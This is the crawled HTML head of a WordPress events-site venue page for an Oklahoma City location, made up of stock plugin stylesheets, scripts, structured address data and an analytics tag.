

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arctic-edge.com/venue/11534/?tribe_venue=11534
body_size: 9995
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>Upcoming Events</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://arctic-edge.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://arctic-edge.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title=" &raquo; iCal Feed" href="https://arctic-edge.com/events/?ical=1" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arctic-edge.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tribe-accessibility-css-css' href='https://arctic-edge.com/wp-content/plugins/the-events-calendar/common/src/resources/css/accessibility.min.css?ver=4.9.13' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-full-calendar-style-css' href='https://arctic-edge.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css' href='https://arctic-edge.com/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1.8.23.custom.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css' href='https://arctic-edge.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css' href='https://arctic-edge.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full.min.css?ver=4.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-full-mobile-style-css' href='https://arctic-edge.com/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full-mobile.min.css?ver=4.9.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='wp-block-library-css' href='https://arctic-edge.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://arctic-edge.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://arctic-edge.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://arctic-edge.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://arctic-edge.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://arctic-edge.com/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.2.3&#038;ver=6.1.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a {
color:#ff7302;
text-shadow:none;
-webkit-transition:all 0.2s ease-out;
-moz-transition:all 0.2s ease-out;
-o-transition:all 0.2s ease-out;
-ms-transition:all 0.2s ease-out;
}

.tp-caption a:hover {
color:#ffa902;
}
</style>
<link rel='stylesheet' id='rs-captions-css' href='https://arctic-edge.com/wp-content/plugins/revslider/rs-plugin/css/dynamic-captions.css?rev=4.2.3&#038;ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.13.2/themes/smoothness/jquery-ui.min.css?ver=6.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bookings-styles-css' href='https://arctic-edge.com/wp-content/plugins/woocommerce-bookings/assets/css/frontend.css?ver=1.10.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://arctic-edge.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://arctic-edge.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://arctic-edge.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='tribe-events-calendar-pro-style-css' href='https://arctic-edge.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full.min.css?ver=4.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-pro-mobile-style-css' href='https://arctic-edge.com/wp-content/plugins/events-calendar-pro/src/resources/css/tribe-events-pro-full-mobile.min.css?ver=4.4.14' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='one-page-express-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2Cnormal%2C300%2C600%2C700%7CPlayfair+Display%3Aregular%2Citalic%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='one-page-express-style-css' href='https://arctic-edge.com/wp-content/themes/one-page-express/style.css?ver=1.3.21' type='text/css' media='all' />
<style id='one-page-express-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{max-height:99px;}
</style>
<link rel='stylesheet' id='one-page-express-font-awesome-css' href='https://arctic-edge.com/wp-content/themes/one-page-express/assets/font-awesome/font-awesome.min.css?ver=1.3.21' type='text/css' media='all' />
<link rel='stylesheet' id='one-page-express-animate-css' href='https://arctic-edge.com/wp-content/themes/one-page-express/assets/css/animate.css?ver=1.3.21' type='text/css' media='all' />
<link rel='stylesheet' id='one-page-express-webgradients-css' href='https://arctic-edge.com/wp-content/themes/one-page-express/assets/css/webgradients.css?ver=1.3.21' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css' href='https://arctic-edge.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='vcv:assets:front:style-css' href='https://arctic-edge.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=28.0' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-one_page_express-css' href='https://arctic-edge.com/wp-content/themes/one-page-express/customizer/kirki/assets/css/kirki-styles.css' type='text/css' media='all' />
<style id='kirki-styles-one_page_express-inline-css' type='text/css'>
.header.color-overlay:before{background-color:#000000;opacity:0.54;}.header-separator svg{height:0px!important;}.inner-header-description{padding-top:8%;padding-bottom:8%;}.header-homepage .header-description-row{padding-top:12%;padding-bottom:12%;}@media only screen and (min-width: 768px){.inner-header-description{text-align:center;}.header-content .align-holder{text-align:right!important;}.header-content{width:80%!important;}}
</style>
<script type='text/javascript' src='https://arctic-edge.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=4.9.6' id='tribe-events-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/the-events-calendar/vendor/jquery-resize/jquery.ba-resize.min.js?ver=4.9.6' id='tribe-events-jquery-resize-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=4.9.6' id='jquery-placeholder-js'></script>
<script type='text/javascript' id='tribe-events-calendar-script-js-extra'>
/* <![CDATA[ */
var tribe_js_config = {"permalink_settings":"\/%postname%\/","events_post_type":"tribe_events","events_base":"https:\/\/arctic-edge.com\/events\/","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events.min.js?ver=4.9.6' id='tribe-events-calendar-script-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/the-events-calendar/vendor/php-date-formatter/js/php-date-formatter.min.js?ver=4.9.6' id='tribe-events-php-date-formatter-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/the-events-calendar/common/vendor/momentjs/moment.min.js?ver=4.9.13' id='tribe-moment-js'></script>
<script type='text/javascript' id='tribe-events-dynamic-js-extra'>
/* <![CDATA[ */
var tribe_dynamic_help_text = {"date_with_year":"F j, Y","date_no_year":"F j","datepicker_format":"Y-m-d","datepicker_format_index":"0","days":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"daysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"msgs":"[\"This event is from %%starttime%% to %%endtime%% on %%startdatewithyear%%.\",\"This event is at %%starttime%% on %%startdatewithyear%%.\",\"This event is all day on %%startdatewithyear%%.\",\"This event starts at %%starttime%% on %%startdatenoyear%% and ends at %%endtime%% on %%enddatewithyear%%\",\"This event starts at %%starttime%% on %%startdatenoyear%% and ends on %%enddatewithyear%%\",\"This event is all day starting on %%startdatenoyear%% and ending on %%enddatewithyear%%.\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/the-events-calendar/src/resources/js/events-dynamic.min.js?ver=4.9.6' id='tribe-events-dynamic-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-bar.min.js?ver=4.9.6' id='tribe-events-bar-js'></script>
<script type='text/javascript' id='tribe-events-pro-js-extra'>
/* <![CDATA[ */
var TribeEventsPro = {"geocenter":{"max_lat":0,"max_lng":0,"min_lat":0,"min_lng":0},"map_tooltip_event":"Event: ","map_tooltip_address":"Address: "};
/* ]]> */
</script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/events-calendar-pro/src/resources/js/tribe-events-pro.min.js?ver=4.4.14' id='tribe-events-pro-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.plugins.min.js?rev=4.2.3&#038;ver=6.1.7' id='themepunchtools-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.2.3&#038;ver=6.1.7' id='revslider-jquery.themepunch.revolution.min-js'></script>
<script type='text/javascript' src='https://arctic-edge.com/wp-content/themes/one-page-express/assets/js/smoothscroll.js?ver=1.3.21' id='one-page-express-smoothscroll-js'></script>
<link rel="https://api.w.org/" href="https://arctic-edge.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arctic-edge.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://arctic-edge.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.7" />
<meta name="generator" content="WooCommerce 4.3.6" />
<link rel="canonical" href="https://arctic-edge.com/venue/11534/" />
<link rel='shortlink' href='https://arctic-edge.com/?p=11534' />
<link rel="alternate" type="application/json+oembed" href="https://arctic-edge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farctic-edge.com%2Fvenue%2F11534%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arctic-edge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farctic-edge.com%2Fvenue%2F11534%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy to use drag and drop builder for experts and beginners."/><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://arctic-edge.com"><link rel="https://theeventscalendar.com/" href="https://arctic-edge.com/wp-json/tribe/events/v1/events/?venue=11534" /><style type="text/css">dd ul.bulleted {  float:none;clear:both; }</style>        <style data-name="overlap">
            @media only screen and (min-width: 768px) {
                .blog .content,
                .archive .content,
                .single-post .content {
                    position: relative;
                    z-index: 10;
                }

                .blog .content > .gridContainer > .row,
                .archive .content > .gridContainer > .row,
                .single-post .content > .gridContainer > .row {
                    margin-top: -200px;
                    background: transparent !important;
                }

                .blog .header,
                .archive .header,
                .single-post .header {
                    padding-bottom: 200px;
                }
            }
        </style>
	    <style>
        @media only screen and (min-width: 768px) {
            .align-container {
                margin: auto 0  auto  auto            }
        }
    </style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Place","name":"","description":"","url":"https://arctic-edge.com/venue/11534/","address":{"@type":"PostalAddress","streetAddress":"14613 N Kelly Ave.","addressLocality":"Oklahoma City","postalCode":"73013","addressCountry":"United States"},"geo":{"@type":"GeoCoordinates","latitude":35.619116,"longitude":-97.4981419},"telephone":"4057485454","sameAs":""}]
</script><link rel="icon" href="https://arctic-edge.com/wp-content/uploads/2023/01/cropped-AEIA-Logo-Circle-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arctic-edge.com/wp-content/uploads/2023/01/cropped-AEIA-Logo-Circle-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arctic-edge.com/wp-content/uploads/2023/01/cropped-AEIA-Logo-Circle-180x180.png" />
<meta name="msapplication-TileImage" content="https://arctic-edge.com/wp-content/uploads/2023/01/cropped-AEIA-Logo-Circle-270x270.png" />
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PLM3ZJ28');</script>
</head>

<body class="tribe_venue-template-default single single-tribe_venue postid-11534 custom-background wp-custom-logo theme-one-page-express vcwb woocommerce-no-js tribe-no-js tribe-events-venue tribe-events-style-full tribe-theme-one-page-express tribe-events-page-template">
    <style>
        .screen-reader-text[href="#page-content"]:focus {
            background-color: #f1f1f1;
            border-radius: 3px;
            box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
            clip: auto !important;
            clip-path: none;
            color: #21759b;

        }
    </style>
    <a class="skip-link screen-reader-text"
       href="#page-content">Skip to content</a>
